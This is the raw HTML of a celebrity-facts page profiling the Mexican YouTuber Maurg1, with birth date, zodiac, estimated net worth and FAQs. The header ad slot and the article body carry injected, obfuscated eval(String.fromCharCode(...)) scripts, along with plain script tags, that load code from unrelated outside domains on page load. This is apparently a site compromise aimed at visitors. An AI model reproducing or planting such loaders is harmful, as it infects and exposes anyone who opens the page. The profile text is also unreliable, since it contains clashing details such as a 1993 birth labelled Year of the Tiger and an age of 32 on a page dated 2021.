    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-322577 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack maurg1 global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in YouTube Star" class="entry-crumb" href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Maurg1</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-322577" class="post-322577 post type-post status-publish format-standard has-post-thumbnail hentry category-youtube-star birth-month-july birth-sign-cancer birth-year-12 country-mexico gender-male month-date-july-20 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li></ul>
            <header class="td-post-title">
               <h1>Maurg1 Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-13T18:49:58+01:00" >March 13, 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="maurg1-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Maurg1 Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Maurg1's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Maurg1</b> is best known as a YouTube Star. Prolific Mexican YouTube personality who is widely known for his Maurg1 channel's content. He has gained widespread popularity there for his energetic social media commentary on fellow YouTubers and other platforms, as well as reaction videos. Maurg1 was born on <b>July 20, 1993</b> in Mexico City, Mexico.</p>
<p>He was born and raised in Mexico City, Mexico. He began his YouTube channel on July 23, 2008.<p>

<p align="justify">On our website, Maurg1 is one of the successful YouTube Star.  He
 has ranked on the list of those famous people who were <strong>born on July 20, 1993</strong>. Maurg1 is one of the Richest YouTube Star who was born in <b>Mexico City, Mexico</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Maurg1</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Maurg1</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">YouTube Star</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
32 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Cancer</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">July 20, 1993</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">July 20</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Mexico City, Mexico</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">Mexico</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

He has amassed more than 2.8 million subscribers to his YouTube channel since its beginning. One of his most popular videos there, "NALGUEA A SU NOVIA - Yuya y su SOTÉN," has earned more than 2 million views.He has collaborated with <a href="/people/benny-emmanuel/">Benny Emmanuel</a> on his YouTube video "LOS MEJORES MEMES DE LA SEMANA."	
<h2>Maurg1 Net Worth</h2>
	
<p align="justify"><b>Maurg1's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Maurg1</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source YouTube Star (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Maurg1 Dead or Alive?</h3>

<p>As per our current Database, Maurg1 is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>
<h2>Zodiac</h2>
<p>Maurg1’s zodiac sign is Cancer. Cancer ruling planet is Moon. Those born under the zodiac sign of Cancer are intuitive and sentimental. Cancer can be one of the most challenging zodiac signs to get to know. They are very emotional and sensitive, and care deeply about matters of the family and their home. Cancer is sympathetic and attached to people they keep close.</p>

<p>Maurg1 was born in the Year of the Tiger. The Tiger is the third of the 12-year cycle of animals which appear in the Chinese zodiac related to the Chinese calendar. Tiger people are brave, competitive, unpredictable, and confident. They are very charming and well-liked by others. This year is the Year of the Rat.</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maurg1 is 			
32 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Maurg1 have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maurg1 has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Maurg1 have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Maurg1 had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Maurg1 having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Maurg1? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maurg1 is now 			
32 	years old. Noted, Maurg1 was born on July 20, 1993.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Maurg1 famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maurg1 become popular for being a successful YouTube Star.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Maurg1 Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More YouTube Star</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/stephan-de-ridder/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Stephan de Ridder" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Stephan de Ridder</div></div></a><a href="https://trendcelebsfacts.com/annabelle-hayes/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Annabelle Hayes" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Annabelle Hayes</div></div></a><a href="https://trendcelebsfacts.com/skypercane/"class="relpost-block-single" ><div 